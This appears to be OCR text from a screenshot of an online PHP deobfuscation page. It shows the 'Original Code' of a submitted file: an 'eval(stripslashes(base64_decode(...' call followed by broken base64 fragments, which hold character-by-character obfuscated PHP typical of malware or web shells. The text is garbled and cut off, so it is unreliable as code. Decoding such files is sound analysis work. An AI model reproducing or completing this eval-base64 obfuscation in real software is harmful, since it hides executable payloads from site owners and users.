
jNj4m4iKXx8KG1kNWhAd2JAdHIJF9TRVJ2RVJbU0VWVkVWX05B
GQ04TY0KCIiKTt9OyBpZiJGZpbGVfcaVwb3J0PT0iZmVuZXJhd
Did this file decode correctly?
Yes
Original Code
eval
(stripslashes(base64_decode(
"JG50bTNrWzFdPVwiM
kbnRtM2tbMV0sXCIwMTIzNDU2Nzg5XCIsXCJzZXRscnZwaGlfX
rWzRdLj0kbnRtM2tbMl17MH0uJG50bTNrWzJdezEyfTskbnRtM
bMl17MjF9LiRudG0za1syXXs0fS4kbnRtM2tbMV17Nn0uJG50b
iOyRudG0za1s5XT0kbnRtM2tbMl17MjF9LlwidWJcIjsvKjxzY
za1s4XTskbnRtM2tbOF0uPVwiX1wiLiRudG0za1syXXsxMn0uX